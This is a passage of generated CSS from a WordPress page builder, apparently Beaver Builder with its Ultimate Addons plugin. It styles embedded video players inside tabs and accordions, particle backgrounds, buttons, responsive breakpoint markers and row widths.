translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}@media screen and (max-width: 480px) {.uabb-js-breakpoint {content:"480";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-5e6a13e7ba934 .fl-row-content {min-width: 0px;}.fl-node-5e6a13e7ba931 .fl-row-content {min-width: 0px;}.fl-node-5e6a13e7ba92a .fl-row-content {min-width: 0px;}